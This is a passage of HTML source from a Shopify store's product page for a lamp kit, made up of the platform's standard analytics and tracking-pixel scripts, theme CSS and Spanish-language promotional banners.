"product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73061105951,storefrontBaseUrl: "https://www.madicaza.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1778450719","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1306919199","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1157497119","configuration":"{\"pixel_id\":\"2427915834038726\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"906035487","configuration":"{\"store\":\"madicaza-world.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"810844447","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-D9PHE50P9E\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-D9PHE50P9E\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-D9PHE50P9E\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-D9PHE50P9E\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-D9PHE50P9E\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-D9PHE50P9E\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-D9PHE50P9E\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-D9PHE50P9E\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"434766111","configuration":"{\"accountID\":\"73061105951\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"104497439","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"data-layer"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Madicaza","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"madicaza-world.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.madicaza.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":216.9,"currencyCode":"USD"},"product":{"title":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","vendor":"Madicaza","id":"9384439415071","untranslatedTitle":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","url":"\/products\/kit-lampara-pro-vision-2-baterias-maletin-de-transporte","type":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte"},"id":"49011426885919","image":{"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338"},"sku":"200007763:201336100","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.madicaza.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73061105951","storefrontBaseUrl":"https:\/\/www.madicaza.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":216.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte\",\"vendor\":\"Madicaza\",\"id\":\"9384439415071\",\"untranslatedTitle\":\"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte\",\"url\":\"\/products\/kit-lampara-pro-vision-2-baterias-maletin-de-transporte\",\"type\":\"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte\"},\"id\":\"49011426885919\",\"image\":{\"src\":\"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338\"},\"sku\":\"200007763:201336100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9384439415071,"gid":"gid:\/\/shopify\/Product\/9384439415071","vendor":"Madicaza","type":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","handle":"kit-lampara-pro-vision-2-baterias-maletin-de-transporte","variants":[{"id":49011426885919,"price":21690,"name":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","public_title":null,"sku":"200007763:201336100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9384439415071,"requestId":"d3f77579-9a33-4c3a-9a81-841bad03348a-1769117682"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73061105951,
      theme_id: 174740406559,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.madicaza.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.madicaza.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.madicaza.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73061105951,"isMerchantRequest":null,"themeId":174740406559,"themeCityHash":"6053009892739114027","contentLanguage":"es","currency":"USD","eventMetadataId":"c6e9c1cf-a87e-469e-9d4c-f1da129b35ef"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9384439415071,"requestId":"d3f77579-9a33-4c3a-9a81-841bad03348a-1769117682","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49011426885919,"productId":9384439415071,"productGid":"gid:\/\/shopify\/Product\/9384439415071","name":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","price":"216.90","sku":"200007763:201336100","brand":"Madicaza","variant":null,"category":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49011426885919,"productId":9384439415071,"productGid":"gid:\/\/shopify\/Product\/9384439415071","name":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","price":"216.90","sku":"200007763:201336100","brand":"Madicaza","variant":null,"category":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","nonInteraction":true,"remote":false,"referer":"https:\/\/www.madicaza.com\/products\/kit-lampara-pro-vision-2-baterias-maletin-de-transporte"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.madicaza.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.madicaza.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73061105951"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="174740406559"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.madicaza.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(298deg, rgba(175, 226, 255, 1) 85%, rgba(175, 226, 255, 1) 98%);
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--23959487283487__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Ofertas por Tiempo Limitado
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Hasta un 50% de Descuento
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Garantía de 120 días
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ofertas por Tiempo Limitado
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hasta un 50% de Descuento
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Garantía de 120 días
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--23959487283487__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23959487283487__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23959487283487__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--23959487283487__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: linear-gradient(107deg, rgba(0, 123, 184, 1) 14%, rgba(0, 123, 184, 1) 80%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23959487283487__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23959487283487__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:2.0rem;--gap-mobile:0.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="0"
              data-columns-mobile="0"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//www.madicaza.com/cdn/shop/files/delivery_truck_speed_24dp_5F6368_FILL0_wght400_GRAD0_opsz24_1.webp?v=1765200995"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span>Envío Gratuito</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//www.madicaza.com/cdn/shop/files/favorite_24dp_5F6368_FILL0_wght400_GRAD0_opsz24.webp?v=1738687278"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span>+25.000 Clientes Satisfechos</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


